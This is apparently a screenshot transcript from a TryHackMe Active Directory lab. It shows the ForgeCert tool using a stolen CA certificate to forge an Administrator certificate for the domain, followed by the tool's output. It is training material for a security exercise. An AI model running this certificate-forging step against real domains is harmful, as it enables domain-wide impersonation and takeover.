 za\chloe.potter@THMDC C:\Users\chloe.potter>C:\Tools\ForgeCert\ForgeCert\ForgeCert.exe --CaCertPath local_machine_My_1_za-THMDC-CA.pfx --CaCertPasswor
d mimikatz --Subject CN=User --SubjectAltName Administrator@za.tryhackme.loc --NewCertPath fullAdmin.pfx --NewCertPassword Password123
CA Certificate Information:
  Subject:        CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     4/27/2022 7:58:15 PM
  End Date:       4/27/2027 8:08:09 PM
  Thumbprint:     C12FCB4B88467854B3D4D7F762ADB50B0FD8346E
  Serial:         1EF93E3A3DA3249842EF04E3DA57E190

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@za.tryhackme.loc
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     6/4/2024 5:19:12 AM
  End Date:       6/4/2025 5:19:12 AM
  Thumbprint:     3C68F9757875DDFCE4DDFFCFB86C90D619C8CF14
  Serial:         00E512AE3D0ED386D1AC68CC0BF40ACB1B

Done. Saved forged certificate to fullAdmin.pfx with the password 'Password123'

za\chloe.potter@THMDC C:\Users\chloe.potter>